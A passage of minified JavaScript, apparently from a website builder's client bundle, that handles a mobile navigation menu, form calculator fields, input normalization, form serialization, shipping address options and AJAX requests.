                        </li>`;t.$cart=$(w),o.append(t.$cart),!u.length&&!t.background&&(t.color=m.css("color"),t.background=m.css("background-color"))}else e.cart=!1;if(e.cart){let p=t.$area.find(".cart-button"),f=p.find(".cart-button-count"),g=flexbe_cli.ecommerce.cartStore.getCount();o.toggleClass("cart-empty",!g),f.text(g),t.$cart.on(t.clickEvent,()=>{t.toggleMenu(!1),flexbe_cli.events.trigger("ui_cart_open")}),setTimeout(()=>{flexbe_cli.ecommerce.cartStore.on("dispatch.mobilemenu",({name:b})=>{let y=flexbe_cli.ecommerce.cartStore.getCount();o.toggleClass("cart-empty",!y),f.text(y),b==="addItem"&&(p.addClass("blink"),setTimeout(()=>{p.removeClass("blink")},300))})})}return e.cart}function h(){return n?(t.$burger=$(`<li class="${L.burgerContainer}"><i></i><i></i><i></i></li>`),o.append(t.$burger),c.push("burger"),t.$burger.on(t.clickEvent,()=>{t.toggleMenu()}),e.burger=!0):e.burger=!1,e.burger}},fillNavMenu(){let{created:t,$navmenu:e,$headers:i}=this,s=["header_menu","header_text","header_contacts","header_social","header_lang_menu","header_button","header_html"];return["header_cart","header_spacer"].forEach(n=>{q(i.find(`[data-e-id="${n}"]`),!1)}),s.forEach(n=>{let a=e.find(`[data-element=${n}]`),o=i.find(`[data-e-id="${n}"]`),r=o.length;if(a.empty(),r){let c=o.clone();c.find('[class^="editor-"]').remove(),c.attr("data-cloned","true");let l=o.closest("[data-page-id]").attr("data-page-id");l&&a.attr("data-page-id",l),a.append(c),a.find("[data-direction]").attr("data-direction","column").attr("data-direction-adaptive","column").attr("data-rollup-adaptive","true"),a.find(".nowrap-list").removeClass("nowrap-list"),a.find(".element-content").removeClass("justify-content-center justify-content-end").addClass("justify-content-start"),q(o,!1),q(c,!0),t[n]=t[n]?t[n]+r:r}}),this.navmenuCreated=Object.keys(t).length,this.navmenuCreated},toggleMenu(t){typeof t>"u"?(t=[!0,"true"].includes(this.$nav.attr("data-opened")),t=!t):t=!!t,this[t?"openMenu":"closeMenu"]()},openMenu(){this.isOpen=!0,this.$area.addClass("show"),this.$nav.outerHeight(),this.$nav.attr("data-opened","true"),this.$navmenu.addClass("active"),this.$burger&&this.$burger.addClass("active"),flexbe_cli.is_admin||flexbe_cli.scroll.lock(),this._onOpen(),flexbe_cli.events.trigger("mobilemenu_opened"),flexbe_cli.resize.responsiveMode==="mobile"&&($("body").addClass("is-widget-open"),this.isFixed||$("body, html").scrollTop(0))},closeMenu(){this.isOpen=!1,Array.from(this.$navmenu.find(".folder-item")).forEach(t=>{$(t).removeClass("show"),$(t.lastElementChild).slideUp(0)}),$("body").removeClass("is-widget-open"),this.$area.removeClass("show"),this.$nav.attr("data-opened","false"),this.$navmenu.removeClass("active"),this.$burger&&this.$burger.removeClass("active"),flexbe_cli.is_admin||flexbe_cli.scroll.unlock(),$(window).off("resized.mobilemenu"),this._onClose(),flexbe_cli.events.trigger("mobilemenu_closed")}});var Yt=(t,e)=>!t||typeof t!="string"?t:t.replace(/\{\{\s*([^}|]+)(?:\s*\|\s*([^}]*))?\s*\}\}/g,(i,s,n)=>e(s.trim(),n?.trim()));var Ct=(()=>{if(typeof process<"u"&&{}.LOG_LEVEL){let t={}.LOG_LEVEL.toLowerCase();if(["debug","info","warn","error"].includes(t))return t}return"error"})();function St(t){let e=`[${t}]`;return{debug:(...i)=>{["debug"].includes(Ct)&&console.debug(e,...i)},info:(...i)=>{["debug","info"].includes(Ct)&&console.info(e,...i)},warn:(...i)=>{["debug","info","warn"].includes(Ct)&&console.warn(e,...i)},error:(...i)=>{console.error(e,...i)}}}var Mn=St("App");var J=new Map;function He(t,e,i,s=!1){let n=Ne(e,s);try{return new Function("ctx",`with (Math) { with (ctx) { ${n} }}`)(i)}catch(a){throw new Error(`[${t}] Function "${n}" (original: "${e}") can't be evaluated`,{cause:a})}}function Ne(t,e=!1){if(t.includes("function(")||t.includes("=>"))return t;if(t=String(t).trim(),!e){t=t.replace(/(\d),(\d)/g,"$1.$2");let i="";for(;i!==t;)i=t,t=t.replace(/[\s]*[+\-*/^%(.;]\s*$/,"");let s=(t.match(/\(/g)||[]).length-(t.match(/\)/g)||[]).length;s>0&&(t+=")".repeat(s))}return t=t.replace(/clamp\(([^,]+),([^,]+),([^\)]+)\)/gi,"min(max($1, $2), $3)"),t=t.replace(/([)\wа-яА-Я._]+)\s*\^\s*([(\wа-яА-Я._]+)/g,"$1**$2"),`return (${t})`}function It(t,e="value",i){if(e==="number")return parseFloat(t);let{d:s,t:n}=flexbe_cli.vars.site.currencyFormat,a=i?.decimalPlaces??0,o=i?.thousandsSeparator?n:"",r=i?.resultText??"",c=flexbe_cli.locale.formatNumber(t,a,{d:s,t:o});return e==="value"||!r?c:Yt(r,()=>c)}function dt(t){let e=t.getAttribute("data-calc-value")??t.querySelector("[data-calc-value]")?.getAttribute("data-calc-value")??t.getAttribute("value");if(e!=="")return e}var ht="",We=class extends HTMLElement{formId="";fieldId="";resultType="value";currentValue=null;currentAnimation=null;constructor(){super(),this.handleUpdate=this.handleUpdate.bind(this),this.attachListeners()}static get observedAttributes(){return["data-form-id","data-result-id","data-result-type"]}connectedCallback(){this.parseAttributes(),this.updateContent()}disconnectedCallback(){this.stopCurrentAnimation(),this.removeListeners()}parseAttributes(){this.formId=this.getAttribute("data-form-id")||"",this.fieldId=this.getAttribute("data-result-id")||"",this.resultType=this.getAttribute("data-result-type")||"value"}attachListeners(){flexbe_cli.events.on("form_event",this.handleUpdate)}removeListeners(){flexbe_cli.events.off("form_event",this.handleUpdate)}handleUpdate(t){t.formId===this.formId&&["calculator_inited","field_changed"].includes(t.type)&&this.updateContent()}updateContent(){if(!this.formId||!this.fieldId){this.textContent=ht;return}let t=J.get(this.formId),e=t?.getFieldConfig(this.fieldId);if(!e){this.textContent=ht;return}try{let i=t.getFieldValue(this.fieldId,"number"),s=typeof i=="number"&&!Number.isNaN(i)&&isFinite(i);s&&this.currentValue!=null&&e?.smoothAnimation&&typeof anime=="function"?this.animateChange(i):(e?.smoothAnimation&&this.stopCurrentAnimation(),this.textContent=String(t.getFieldValue(this.fieldId,this.resultType)||e.beforeResult||ht)),this.currentValue==null&&s&&(this.currentValue=i)}catch{this.textContent=e.beforeResult||ht}}stopCurrentAnimation(){this.currentAnimation&&(this.currentAnimation.pause(),this.currentAnimation=null)}animateChange(t){if(this.stopCurrentAnimation(),t==null)return;let e=J.get(this.formId)?.getFieldConfig(this.fieldId);if(!e)return;let i={value:this.currentValue},s=Math.abs(t-this.currentValue),n=Math.min(600,150+s*5);this.currentAnimation=anime({targets:i,value:t,duration:n,easing:"easeInOutQuad",update:()=>{this.textContent=It(i.value,this.resultType,e)},complete:()=>{this.currentValue=t,this.currentAnimation=null,this.textContent=It(t,this.resultType,e)}})}};function Kt(t){if(!t.includes("<form-result"))return t;let e=t.match(/data-form-id=['"]([^'"]+)['"]/),i=e?e[1]:null,s=t.match(/data-result-id=['"]([^'"]+)['"]/),n=s?s[1]:null,a=t.match(/data-result-type=['"]([^'"]+)['"]/)?.[1]||"value";return i&&n?J.get(i)?.getFieldValue(n,a):""}function Ue(t){let e=new Map,i=new Set,s=new Proxy({},{ownKeys(){return[...t.keys()]},getOwnPropertyDescriptor(n,a){if(typeof a=="string"&&t.has(a))return{enumerable:!0,configurable:!0,value:s[a]}},has(n,a){return typeof a=="string"&&t.has(a)},get(n,a){if(typeof a=="symbol")return;if(e.has(a))return e.get(a);if(!t.has(a))return;if(i.has(a))throw new Error(`Circular dependency detected on "${a}"`);let o=t.get(a),r;if(typeof o=="number")r=o;else if(o==="-")r=void 0;else if(typeof o=="string"){i.add(a);try{r=He(a,o,s),e.set(a,r)}finally{i.delete(a)}}return r}});return s}customElements.get("form-result")||customElements.define("form-result",We);var je=class{inited=!1;state=null;fieldsValues=new Map;fieldsConfigs=new Map;formInstance;constructor({formInstance:t}){this.formInstance=t}init(){this.formInstance.$component[0].querySelectorAll("[data-calc-name]").forEach(t=>{let e=t.getAttribute("data-calc-name"),i=$(t).closest("[data-type]").attr("data-type");this.fieldsConfigs.set(e,{type:i,input:t.querySelector('input[name*="[value]"]'),beforeResult:t.getAttribute("data-calc-before-result")??"\u2014",resultText:t.getAttribute("data-calc-text")??`{{ ${e} }}`,decimalPlaces:Number(t.getAttribute("data-decimal-places"))||0,thousandsSeparator:t.getAttribute("data-thousands-separator")==="true",smoothAnimation:t.getAttribute("data-smooth-animation")==="true"}),this.updateFieldValue(t)}),this.syncState(),J.set(this.formInstance.elementId,this),this.inited=!0,flexbe_cli.events.trigger("form_event",{type:"calculator_inited",formId:this.formInstance.elementId})}destroy(){J.delete(this.formInstance.elementId),this.inited=!1,this.fieldsValues=new Map,this.state=null}getFieldValue(t,e="value"){let i=this.fieldsConfigs.get(t),s=this.state?.[t];return!s||!isFinite(s)?i?.beforeResult||"":It(s,e,i)}getFieldConfig(t){return this.fieldsConfigs.get(t)}updateFieldValue(t,e){let i=t.getAttribute("data-calc-name");if(!i)return;let s=$(t).closest("[data-type]").attr("data-type");if(this.fieldsValues.has(i)||this.fieldsValues.set(i,void 0),["radio-radio","select"].includes(s)&&(t.checked||t.selected)&&this.fieldsValues.set(i,dt(t)),s==="checkbox"){let n=t.checked,a=$(t).attr("data-calc-value-off")??0,o=n?dt(t):a;this.fieldsValues.set(i,o)}if(s==="radio-checkbox"&&(!e||e.type==="change")){let n=Number(this.fieldsValues.get(i)??0),a=Number(dt(t)||0),o=t.checked?a:this.inited?-a:0;this.fieldsValues.set(i,n+o)}if(["number","range","hidden","result"].includes(s)){let n=dt(t);s==="number"&&n&&(n=n.replace(/,/g,".")),this.fieldsValues.set(i,n)}}syncState(){this.state=Ue(this.fieldsValues);try{[...this.fieldsConfigs.entries()].filter(([t,e])=>e.type==="result").forEach(([t,e])=>{let i=e.input,s=this.getFieldValue(t,"text");i&&(i.value=String(s))})}catch(t){console.debug(t)}}onFieldChange(t,e){e.closest("[data-calc-name]")&&(this.updateFieldValue(e,t),this.syncState())}},Ge=class{decimalPlaces;max;min;$input;constructor(t){this.$input=t.find('input:not([type="hidden"]'),this.max=Number(this.$input.data("max")),this.min=Number(this.$input.data("min")),this.decimalPlaces=Number(this.$input.data("decimal-places")||0),this.$input[0]&&(this.$input.val(this.normalize(this.$input.val())),this.setEvents())}normalize(t){return t=this.onlyNumber(t),t=this.decimalPlacesValue(t),!Number.isNaN(this.max)&&!Number.isNaN(this.min)&&(t=this.minMaxValue(t)),t}onlyNumber(t){return t=t.replace(/[^\d.,-]/g,""),t.includes("-")&&(t=t.replace(/-/g,""),t=`-${t}`),t=t.replace(/([.,])[.,]*/g,"$1"),t=t.replace(/^([^.,]*[.,][^.,]*)[.,].*$/,"$1"),+this.decimalPlaces||(t=t.replace(/[.,]/g,"")),t}minMaxValue(t){let e=parseFloat(t.replace(",","."));return Number.isNaN(e)||(e>this.max?t=this.max.toString():e<this.min&&(t=this.min.toString())),t}decimalPlacesValue(t){let e=t.split(/[.,]/);return e[1]&&e[1].length>this.decimalPlaces&&(t=t.replace(new RegExp(`([.,]\\d{${this.decimalPlaces}})\\d*`),"$1")),t}setEvents(){this.$input.on("input",t=>{let e=t.currentTarget,i=e.value;i=this.onlyNumber(i),i=this.decimalPlacesValue(i),e.value=i,this.$input.trigger("change")}),this.$input.on("blur",t=>{let e=t.currentTarget,i=e.value;e.value=this.minMaxValue(i),this.$input.trigger("change")}),this.$input.on("keydown",t=>{let e=t.key,i=e==="ArrowUp";if(!i&&e!=="ArrowDown")return;t.preventDefault();let s=t.currentTarget,n=parseFloat(s.value.replace(",","."))||0,a=this.getStepValue(t.originalEvent),o;i?o=n+a:o=n-a,!Number.isNaN(this.max)&&o>this.max&&(o=this.max),!Number.isNaN(this.min)&&o<this.min&&(o=this.min),s.value=this.formatNumber(o),this.$input.trigger("change")})}getStepValue(t){let e=10**-this.decimalPlaces,i=t.shiftKey?10:1,s=t.ctrlKey||t.metaKey?100:1,n=t.altKey?.1:1;return e*i*s*n}formatNumber(t){return this.decimalPlaces===0?Math.round(t).toString():t.toFixed(this.decimalPlaces)}};function Je(t,e,i={}){let s=!1;return{type:t,target:e,detail:i,get defaultPrevented(){return s},preventDefault(){s=!0}}}function Ye(t){let e={},i=t.querySelectorAll("input, select, textarea"),s=[],n=0;for(let a of i){let o=a.getAttribute("data-name")||a.name;if(!o||["g-recaptcha-response","smart-token","goal","goal_html","fileOriginal","products","pageId","action_redirect"].includes(o))continue;let r=o.match(/^fields\[(\w+)\]/);if(r){let l=r[1];s.find(d=>d.id===l)||s.push({id:l,isCustom:!1})}else!["id","name","action"].includes(o)&&!/^[a-zA-Z_]+\[/.test(o)&&s.push({customIndex:n++,isCustom:!0});let c=a.getAttribute("data-value")||a.value;if(a.type==="file"&&c?.startsWith("[")&&(c=JSON.parse(c)),a.type==="checkbox"||a.type==="radio"){let l=a.checked;if(a.type==="radio"&&!l||a.type==="checkbox"&&o.endsWith("[]")&&!l)continue;a.type==="checkbox"&&!o.endsWith("[]")&&!l&&(c="off")}if(Ke(a,o,t)&&!o.includes("shipping[shipping-type]"))if(["id","name","action"].includes(o)||/^[a-zA-Z_]+\[/.test(o))j(e,o,c);else{e.custom||(e.custom=[]);let l=a.getAttribute("data-type")||a.type||"text";e.custom.push({name:o,value:c,type:l})}}return Xe(e,s)}function Ke(t,e,i){return t.disabled?!1:e.includes("shipping[")?Qe(t,e,i):!0}function Qe(t,e,i){if(e.match(/^shipping\[(id|price|name|type|not_fix_price)\]/))return!0;if(e.includes("shipping[address]")){let s=i.querySelector(".form-fields-address");return!(s&&s.hasAttribute("hidden"))}if(e.includes("shipping[fields]")){let s=null,n=i.querySelector(".form-field-shipping-item--active");n&&(s=n.getAttribute("data-shipping"));let a=t.closest("[data-shipping]");return a?a.getAttribute("data-shipping")===s:!1}return!0}function Xe(t,e){let i={};return Object.keys(t).forEach(s=>{!s.includes("[")&&!s.includes("]")&&(i[s]=t[s])}),(t.fields||t.custom)&&(i.fields=Ze(t.fields||{},t.custom||[],e),delete i.custom),t.shipping&&(i.shipping=ti(t.shipping)),Object.keys(t).forEach(s=>{if(s!=="fields"&&s!=="shipping"&&(s.includes("[")||s.includes("]"))){let n=_t(s),a=i;for(let o=0;o<n.length-1;o++)a[n[o]]||(a[n[o]]={}),a=a[n[o]];a[n[n.length-1]]=t[s]}}),i}function Ze(t,e,i){let s=new Map;return typeof t=="object"&&Object.keys(t).forEach(n=>{let a=t[n];typeof a=="object"&&a.id&&(a.value===void 0&&(a.value=""),s.set(a.id,a))}),i?i.map(n=>n.isCustom?e[n.customIndex]:s.get(n.id)).filter(Boolean):[...Array.from(s.values()),...e]}function ti(t){let e={};if(["id","price","name","type","not_fix_price"].forEach(i=>{t[i]&&(e[i]=t[i])}),t.fields){let i=new Map;if(Object.keys(t.fields).forEach(s=>{let n=t.fields[s];typeof n=="object"&&n.id&&n.id!=="99999"&&i.set(n.id,n)}),i.size>0){let s={};i.forEach((n,a)=>{n.name?.trim()&&(s[a]=n)}),Object.keys(s).length>0&&(e.fields=s)}}if(t.address){let i={};Object.keys(t.address).forEach(s=>{let n=t.address[s];typeof n=="object"&&n!==null?n.value!==void 0?i[s]=n.value:Object.keys(n).length>0&&(i[s]=Object.values(n)[0]):i[s]=n}),i.state&&(i.region=i.state,delete i.state),Object.keys(i).length>0&&(e.address=i)}return e}function ei(t,e){let{to:i,from:s,fields:n}=Xt(t);n.forEach((r,c)=>{c>=s&&c<i&&$(r).addClass("allocate-space-for-error")});let a=$(t),o=a.find(".error");a.outerWidth(),a.addClass("is_error"),o.length&&(o.attr("title",e),o.find(".error-text").text(e))}function ii(t){let e=t.closest(".form-field")[0],{to:i,from:s,fields:n}=Xt(e);t.closest(".is_error").removeClass("is_error"),n.forEach((a,o)=>{o>=s&&o<i&&$(a).removeClass("allocate-space-for-error")})}function Xt(t){if(!t?.hasAttribute("data-type")||["radio-radio","radio-checkbox","checkbox"].includes(t?.getAttribute("data-type")))return{to:0,from:0,fields:[]};let e=Array.from(t.parentElement.children),i=e.indexOf(t)+1,s=getComputedStyle(t.closest(".form-fields")).getPropertyValue("grid-template-columns").split(" ").length,n=s*Math.ceil(i/s);return{to:n,from:n-s,fields:e}}function Zt({$field:t,selector:e,attribute:i,attrValue:s}){let n=t.attr("data-default-value");if(n){let a=t.find(e);!isNaN(Number(n))&&Number(n)<=a.length?(a.removeAttr(i),a.eq(Number(n)-1).attr(i,s)):a.each((o,r)=>{let c=$(r);c.val()===n&&(a.removeAttr(i),c.attr(i,s))})}}function si(t){let e=t.find('[data-type="radio-radio"]'),i=t.find('[data-type="radio-checkbox"]');e.length&&e.each((s,n)=>{Zt({$field:$(n),selector:'input[type="radio"]',attribute:"checked",attrValue:"checked"})}),i.length&&i.each((s,n)=>{let a=$(n),o=a.attr("data-default-value")||"",r=a.find("input.form-field-checkbox__input"),c=o.split(/[,;\s]+/).filter(l=>l!=="").map(l=>isNaN(Number(l))?l:Number(l));r.each((l,d)=>{let h=$(d),m=h.attr("value");(c.includes(m)||c.includes(l+1))&&h.attr("checked","checked")})})}function ni(t){t.find('[data-type="checkbox"]').each((e,i)=>{let s=$(i).attr("data-default-value"),n=$(i).find("input.form-field-checkbox__input");["on",1,"1",!0,"true"].includes(s)&&n.attr("checked","checked"),["off",0,"0",!1,"false"].includes(s)&&n.removeAttr("checked")})}function ai(t){t.find('.form-field[data-type="phone"]:not([data-hidden])').each((e,i)=>{let s=$(i).find("input").not('[type="hidden"]'),n=s[0];if(!s[0])return;let a=$(n).val();$(n).val(a.replace(/[^0-9+\-_()]/g,""))})}var oi=(t,{countriesList:e=[],statesList:i=[]}={})=>{let{addressLine1:s,addressLine2:n,country:a,city:o,region:r,zipCode:c}=t||{},l=e.find(m=>m.value===a)?.title||a,d=a==="US"&&i.find(m=>m.value===r)?.title||r,h=[];switch(a){case"RU":h=[s,n,o,d,c,l];break;case"US":h=[s,n,o,`${d}${c?` ${c}`:""}`,l];break;case"EN":h=[s,n,o,d,c,l];break;case"DE":h=[`${c} ${o}`,s,n,d,l];break;case"FR":h=[`${c} ${o}`,s,n,d,l];break;default:h=[s,n,o,d,c,l];break}return h.filter(m=>m&&m.trim().length>0).join(", ")},ri=class extends Error{data=null;response=null;name="FormError"},li=class extends Error{name="NetworkError";data=null;response=null},At=St("API"),G={},ci={hash:0,abortPrev:!1,dataType:"json",contentType:"application/x-www-form-urlencoded",asJson:!1,data:{}},Qt={codes:{0:"main::error::network",401:"main::error::not_authorized",404:"main::error::page_not_found"},statuses:{parsererror:"main::error::incorrect_answer",error:"main::error::unknown",abort:""}};async function di(t,e){return hi("GET",t,e)}async function hi(t,e,i){t=t?String(t).trim().toUpperCase():"POST";let s={...ci,...i,url:e,type:t};s.asJson&&typeof s.data=="object"&&(s.data=JSON.stringify(s.data)),s.data&&typeof s.data=="string"&&(s.contentType="application/json");let n=`${e}:${s.hash||0}`;return s.abortPrev&&ui(n),new Promise((a,o)=>{G[n]=$.ajax(s).done((l,d,h)=>{let m=h.status,u=d||h.statusText;l?.status??!0?r({payload:l}):c({response:h,payload:l,statusCode:m,statusText:u})}).fail((l,d)=>{let h=l.status,m=d||l.statusText,u=l.responseJSON;m!=="abort"&&c({response:l,payload:u,statusCode:h,statusText:m})});function r({payload:l}){return At.debug("Request successful",{url:e,type:t,statusCode:200}),a(l)}function c({response:l,payload:d={},statusCode:h,statusText:m="error"}){let u,p=d.message||d.error||d.detail;return typeof p=="object"&&p.message!=null&&(p=p.message),p||(p=Qt.codes[h]||Qt.statuses[m]),h===401&&(At.warn("Unauthorized request, redirecting to login",{url:e,statusCode:h}),window.location.href=`${flexbe.vars.app.url}/login/`),d.violations&&Array.isArray(d.violations)?(u=new ri(tr(p)),d.violations=d.violations.map(f=>({...f,name:f.propertyPath.replace(/\[(\w*)]/g,".$1").slice(1)}))):u=new li(tr(p)),u.response=l,u.data=d,At.error("Request failed",u,{url:e,statusCode:h,statusText:m}),o(u)}})}function ui(t){try{if(t){let e=G[t];typeof e=="number"&&clearTimeout(e),typeof e=="object"&&(e.abort(),delete G[t])}else Object.values(G).forEach(e=>{typeof e=="object"&&e.abort()}),G={}}catch{}}var N=null,pi=class{$component;shippingStore=flexbe_cli.ecommerce.shippingStore;cartStore=flexbe_cli.ecommerce.cartStore;promotionStore=flexbe_cli.ecommerce.promotionStore;id;$addressFields;$shipping;constructor({$component:t,id:e}){this.$component=t,this.id=e,this.$shipping=this.$component.find('[data-type="shipping"]'),this.$shipping.length&&(this.$addressFields={},this.init())}async init(){await this.loadAddressMeta(),this.setupScrollHandlers(),this.setupAddressFields(),this.setupShippingMethods(),this.onSelectMethod(),this.onUpdatePrices(),this.updateScrollClasses(),this.updateShippingAddress(),this.updateShippingSwitchVisibility(),this.updateAddressFieldsConfig(),this.setupEventListeners(),this.$shipping.attr("hidden",null)}setupScrollHandlers(){this.$shipping.find(".form-field-shipping-inner").on("scroll",this.updateScrollClasses.bind(this))}updateScrollClasses(t){(t?$(t.target).closest(".form-field-shipping-inner"):this.$shipping.find(".form-field-shipping-inner")).each((e,i)=>{let s=$(i),n=s.closest(".form-field-shipping-wrap"),a=Math.round(s.scrollTop()),o=i.scrollHeight,r=i.clientHeight;n.removeClass("scroll-up scroll-down"),a>0&&n.addClass("scroll-up"),a<o-r&&n.addClass("scroll-down")})}setupAddressFields(){this.$addressFields={country:this.$shipping.find('[data-field-id="country"] select').eq(0),addressLine1:this.$shipping.find('[data-field-id="addressLine1"] input[name*=value]').eq(0),addressLine2:this.$shipping.find('[data-field-id="addressLine2"] input[name*=value]').eq(0),city:this.$shipping.find('[data-field-id="city"] input[name*=value]').eq(0),region:this.$shipping.find('[data-field-id="region"] input[name*=value]').eq(0),regionRow:this.$shipping.find(".region-field-row").eq(0),state:this.$shipping.find('[data-field-id="state"] select').eq(0),stateRow:this.$shipping.find(".state-field-row").eq(0),zipCode:this.$shipping.find('[data-field-id="zipCode"] input[name*=value]').eq(0)},this.$addressFields.country.on("change",()=>{this.updateCountriesAndStates(),this.updateShippingAddress()}),this.$shipping.on("input change",".form-fields-address input, .form-fields-address select",()=>this.updateShippingAddress())}setupShippingMethods(){let t=this.shippingStore;this.$shipping.on("change",".form-field-switch input[type=radio]",e=>{let i=e.target;t.dispatch("selectType",i.value),this.scrollToActiveMethod(!1)}),this.$shipping.on("change",".form-field-shipping-item input[type=radio]",e=>{let i=e.currentTarget;if(i.checked){let s=i.closest("[data-shipping]")?.getAttribute("data-shipping");s&&t.dispatch("selectMethod",s)}})}setupEventListeners(){setTimeout(()=>{this.shippingStore&&this.shippingStore.on(`dispatch.form-component-${this.id}`,({name:t})=>{t==="selectMethod"&&this.onSelectMethod()}),this.cartStore&&this.cartStore.on(`dispatch.form-component-${this.id}`,()=>{this.onUpdatePrices()}),this.promotionStore&&this.promotionStore.on(`dispatch.form-component-${this.id}`,()=>{this.onUpdatePrices()})},10)}async updateCountriesAndStates(){let t=this.shippingStore,e=t.activeMethod,i=this.$addressFields.country.closest(".form-field"),s=this.$addressFields.state.closest(".form-field"),n=this.$shipping.find(".form-field-shipping-item__address");if(i.addClass("loading"),s.addClass("loading"),n.addClass("loading"),t.getList("pickup").forEach(h=>{let m=this.$shipping.find(`.form-field-shipping-item[data-shipping="${h.id}"] .form-field-shipping-item__address`),u=oi(h.address,{countriesList:N?.countries||[],statesList:N?.states||[]});m.text(u)}),n.removeClass("loading"),!e)return;let a=e.isInternationalDelivery,o=this.$addressFields.country.val(),r=!this.$addressFields.country.prop("disabled"),c=a?e.availableCountry:[flexbe_cli.vars.site.country],l=(N?.countries||[]).filter(h=>!c.length||c.includes(h.value)).map(h=>({value:h.value,label:h.title}));if(r){if(wt(this.$addressFields.country[0],l),!o||!l.some(h=>h.value===o)){let h=flexbe_cli.vars.site.country;h&&l.some(m=>m.value===h)?this.$addressFields.country.val(h):l.length>0&&this.$addressFields.country.val(l[0].value)}this.$addressFields.country.trigger("syncSelectUI"),i.removeClass("loading")}let d=a&&o==="US"||flexbe_cli.vars.site.country==="US";if(this.updateAddressFieldsConfig(),d){let h=(N?.states||[]).map(m=>({value:m.value,label:m.title}));wt(this.$addressFields.state[0],h),this.$addressFields.state.trigger("syncSelectUI")}s.removeClass("loading")}async loadAddressMeta(){if(N)return;let t=await di(`/mod/metadata/?filter=country,state&language=${flexbe_cli.vars.page.language}`);t&&(N=t)}updateShippingAddress(){let t=this.shippingStore,e={country:this.$addressFields.country.val(),addressLine1:this.$addressFields.addressLine1.val(),addressLine2:this.$addressFields.addressLine2.val(),city:this.$addressFields.city.val(),region:this.$addressFields.region.val(),state:this.$addressFields.state.val(),zipCode:this.$addressFields.zipCode.val()};t.dispatch("setAddress",e)}updateShippingSwitchVisibility(){let t=this.shippingStore,e=t.getList("delivery").length>0,i=t.getList("pickup").length>0;this.$shipping.find('[data-field-id="shipping-type"]').toggle(e&&i)}updateShippingList(){let t=this.shippingStore.activeType,e=this.$shipping.find(".form-field-shipping-wrap"),i=e.filter(`[data-shipping-type="${t}"]`);e.hide(),i.show()}scrollToActiveMethod(t=!0){let e=this.shippingStore.activeMethod;if(!e)return;let i=this.$shipping.find(".form-field-shipping-item").filter(`[data-shipping="${e.id}"]`),s=i.closest(".form-field-shipping-inner")[0];if(s){let n=i[0].getBoundingClientRect().top-s.getBoundingClientRect().top+s.scrollTop-40;s.scrollTo({top:n,behavior:t?"smooth":"auto"})}}syncSwitch(){let t=this.shippingStore.activeType,e=this.$shipping.find(".form-field-switch input[type=radio]"),i=e.filter(`[value="${t}"]`);i.length&&(e.prop("checked",!1),i.prop("checked",!0)),this.updateShippingList()}updateAddressFieldsConfig(){let t=this.shippingStore.activeMethod,e=t.addressFieldsConfig,i=t?.isInternationalDelivery,s=i&&this.$addressFields.country.val()==="US"||flexbe_cli.vars.site.country==="US",n={addressLine1:{show:e?.addressLine1?.show??!0,required:e?.addressLine1?.required??!0},addressLine2:{show:e?.addressLine2?.show??!1,required:e?.addressLine2?.required??!1},country:{show:i||e?.country?.show||!1,required:i||e?.country?.required||!1},state:{show:s&&(e?.region?.show||!1),required:s&&(e?.region?.required||!1)},region:{show:!s&&(e?.region?.show||!1),required:!s&&(e?.region?.required||!1)},city:{show:e?.city?.show??!1,required:e?.city?.required??!1},zipCode:{show:e?.zipCode?.show??!1,required:e?.zipCode?.required??!1}};Object.entries(n).forEach(([a,{show:o,required:r}])=>{let c=this.$shipping.find(`[data-field-id="${a}"]`),l=c.closest(".form-field-address__row:not(.form-field-address__row--multiple)"),d=c.find(".form-field-title"),h=!o||!t?.deliveryAddressEnabled;l.attr("data-hidden",h?"true":null),c.attr("data-hidden",h?"true":null),c.find("input, select, textarea").prop("required",r).attr("disabled",h?"disabled":null);let m=d.text().replace("*","").trim();d.text(m+(r?" *":""))})}onSelectMethod(){let t=this.shippingStore.activeMethod;if(!t)return;let e=this.$shipping,i=e.find(".form-field-shipping-item"),s=e.find(".form-field-shipping-fields"),n=i.filter(`[data-shipping="${t.id}"]`),a=s.filter(`[data-shipping="${t.id}"]`),o=e.find('[data-type="address"]');i.removeClass("form-field-shipping-item--active"),n.addClass("form-field-shipping-item--active"),s.removeClass("form-field-shipping-fields--active").attr("hidden","true"),a.addClass("form-field-shipping-fields--active").attr("hidden",null),s.find("input, textarea, select").prop("disabled",!0),a.find("input, textarea, select").prop("disabled",!1),i.find("input[type=radio]").prop("checked",!1),n.find("input[type=radio]").prop("checked",!0),o.attr("hidden",t.deliveryAddressEnabled?null:"true"),o.find("input, textarea, select").prop("disabled",!t.deliveryAddressEnabled),this.scrollToActiveMethod(),this.updateCountriesAndStates(),this.updateAddressFieldsConfig(),this.syncSwitch()}onUpdatePrices(){let t=this.shippingStore;this.$shipping.find(".form-field-shipping-item").each((e,i)=>{let s=i.getAttribute("data-shipping"),n=$(i),a=n.find(".item-price"),o=n.find(".delimiter"),r=n.find(".form-field-shipping-item__min-total"),c=n.find(".min-total"),l=t.getPrice(s);if(!l.notHasFree&&(!l.untilFree||!l.notFixedPrice)?(a.text(l.currentFormatted),o.text("\u2013")):(a.text(""),o.text("")),l.minTotal){let d=`${flexbe_cli.locale.tr("form::delivery_min_total_tip",{sum:l.minTotalFormatted})}`;c.text(d),r.show()}else r.hide()})}},fi=class extends _{static is="form";id;eventId;busy;submitDisabled;products;paymentData;formInited;observable;$form;$formSubmit;$button;$minSumContainer;$fields;$listField;action;payProducts;isInline;noSend;inCart;inModal;elementId;$masked;$calendars;$file;hasCalculatorField;$itemTemplateFile;hasMaskedField;hasCalendarField;pays;captcha=null;shippingManager=null;calculator;constructor(...t){super(...t),this.id=this.core.id,this.eventId=`.${this.id}`,this.busy=!1,this.submitDisabled=!1,this.products=null,this.paymentData=null,this.formInited=!1,this.observable=new st(this),this.$form=this.$component.is("form")?this.$component:this.$component.find("form"),this.$formSubmit=this.$component.find(".form-submit"),this.$button=this.$formSubmit.find(".component-button"),this.$minSumContainer=this.$formSubmit.find(".cart-min-sum-text"),this.$fields=this.$component.find(".form-fields"),this.$listField=this.$component.find(".form-field"),this.action=this.$component.find('input[name="action"]').val(),this.payProducts=this.$component.find('input[name="products"]').val(),this.isInline=this.$component.attr("data-inline")?1:0,this.noSend=this.$component.attr("data-no-send")?1:0,this.inCart=this.$component.closest(".w_widget").length>0,this.inModal=this.$component.closest(".m_modal").length>0,this.elementId=this.inCart?this.$component.parents(".w_widget").attr("data-id"):this.$component.parents(".element-item").attr("data-id"),this.$masked=this.$component.find("[data-mask]"),this.$calendars=this.$component.find("[data-calendar]"),this.$file=this.$component.find(".file-input-outer"),this.hasCalculatorField=!!this.$component.find('[data-type="result"]').length,this.$file.length&&(this.$itemTemplateFile=this.$itemTemplateFile||this.$file.find("template").clone()),this.$